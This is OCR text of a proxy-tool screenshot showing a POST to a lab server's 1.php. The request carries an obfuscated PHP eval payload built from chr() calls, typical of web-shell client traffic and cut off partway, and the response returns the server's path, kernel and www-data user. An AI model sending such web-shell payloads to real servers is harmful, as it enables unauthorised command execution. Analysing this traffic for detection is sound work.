 Send
Cancel
Ta
Request
Pretty
Raw
Hex
\n
1 POST /1.php HTTP/1.1
2 Host: 10.211.55.7
3 Accept-Encoding: gzip, deflate
4 User-Agent: Opera/9.80 (X11; Linux i686; U; ja)
Presto/2.7.62 Version/11.01
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 10146
7 Connection: close
8
9 1=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).ChR(115
).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR(105).ChR(
115).ChR(112).ChR(108).ChR(97).ChR(121).ChR(95).ChR(101).C
hR(114).ChR(114).ChR(111).ChR(114).ChR(115).ChR(34).ChR(44
).ChR(32).ChR(34).ChR(48).ChR(34).ChR(41).ChR(59).ChR(64).
ChR(115).ChR(101).ChR(116).ChR(95).ChR(116).ChR(105).ChR(1
09).ChR(101).ChR(95).ChR(108).ChR(105).ChR(109).ChR(105).C
hR(116).ChR(40).ChR(48).ChR(41).ChR(59).ChR(36).ChR(111).C
hR(112).ChR(100).ChR(105).ChR(114).ChR(61).ChR(64).ChR(105
).ChR(110).ChR(105).ChR(95).ChR(103).ChR(101).ChR(116).ChR
(40).ChR(34).ChR(111).ChR(112).ChR(101).ChR(110).ChR(95).C
hR(98).ChR(97).ChR(115).ChR(101).ChR(100).ChR(105).ChR(114
).ChR(34).ChR(41).ChR(59).ChR(105).ChR(102).ChR(40).ChR(36
).ChR(111).ChR(112).ChR(100).ChR(105).ChR(114).ChR(41).ChR
(32).ChR(123).ChR(36).ChR(111).ChR(99).ChR(119).ChR(100).C
hR(61).ChR(100).ChR(105).ChR(114).ChR(110).ChR(97).ChR(109
).ChR(101).ChR(40).ChR(36).ChR(95).ChR(83).ChR(69).ChR(82)
.ChR(86).ChR(69).ChR(82).ChR(91).ChR(34).ChR(83).ChR(67).C
hR(82).ChR(73).ChR(80).ChR(84).ChR(95).ChR(70).ChR(73).ChR
(76).ChR(69).ChR(78).ChR(65).ChR(77).ChR(69).ChR(34).ChR(9
3).ChR(41).ChR(59).ChR(36).ChR(111).ChR(112).ChR(97).ChR(1
14).ChR(114).ChR(61).ChR(112).ChR(114).ChR(101).ChR(103).C
hR(95).ChR(115).ChR(112).ChR(108).ChR(105).ChR(116).ChR(40
).ChR(98).ChR(97).ChR(115).ChR(101).ChR(54).ChR(52).ChR(95
).ChR(100).ChR(101).ChR(99).ChR(111).ChR(100).ChR(101).ChR
(40).ChR(34).ChR(76).ChR(122).ChR(116).ChR(56).ChR(79).ChR
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Apr 2023 04:59:09 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 133
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 1cfaf1dc7/var/www/html / Linux kali-linux-2022-2
5.18.0-kali5-arm64 #1 SMP Debian 5.18.5-1kali5
(2022-07-04) aarch64 www-dataf23209e0
Search...
0 matches